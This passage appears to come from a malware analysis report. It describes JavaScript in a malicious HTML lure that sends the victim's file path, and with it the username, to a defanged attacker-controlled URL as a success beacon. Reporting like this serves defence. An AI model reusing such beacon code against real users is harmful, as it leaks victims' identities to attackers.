 Figure 5 shows the JavaScript code inside the Invitation_Farewell_DE_EMB.html. The URL sgrhf[.]org[.]pk/wp-content/idx[.]php?n=ks&q='+btoa(p) was controlled by the threat actor to receive the execution file path by using window.location.pathname, which provides the username of the victim device and notifies the threat actor of possible successful attack.